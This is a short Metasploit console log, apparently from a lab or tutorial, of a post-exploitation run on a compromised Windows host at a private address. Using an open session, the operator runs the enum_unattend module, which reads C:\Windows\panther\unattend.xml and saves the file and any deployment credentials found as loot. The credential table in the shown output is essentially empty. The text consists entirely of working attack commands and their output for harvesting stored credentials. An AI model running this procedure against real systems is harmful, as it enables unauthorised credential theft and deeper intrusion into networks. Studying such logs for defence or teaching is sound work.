 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > use post/windows/gather/enum_unattend
msf5 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are found
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_unattend) > set SESSION 8
SESSION => 8
msf5 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /root/.msf4/loot/20200809095046_default_192.168.0.8_windows.unattend_547259.txt
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto
local
[+] Unattend Credentials saved as: /root/.msf4/loot/20200809095046_default_192.168.0.8_windows.unattend_225092.txt
[*] Post module execution completed